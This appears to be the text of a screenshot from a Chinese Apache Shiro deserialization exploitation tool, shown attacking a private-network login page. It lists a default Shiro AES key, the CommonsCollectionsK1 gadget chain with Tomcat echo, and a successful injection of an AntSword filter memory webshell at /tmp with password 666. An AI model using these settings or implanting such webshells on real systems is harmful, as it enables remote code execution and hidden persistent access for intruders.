 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.200.14:8080/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 蚁剑[Filter] 路径 /tmp 密码 666 执行注入
请先获取密钥和构造链
请先获取密钥和构造链
蚁剑[Filter] 注入成功!
路径：http://192.168.200.14:8080/tmp
密码：666
-------------------------------------------------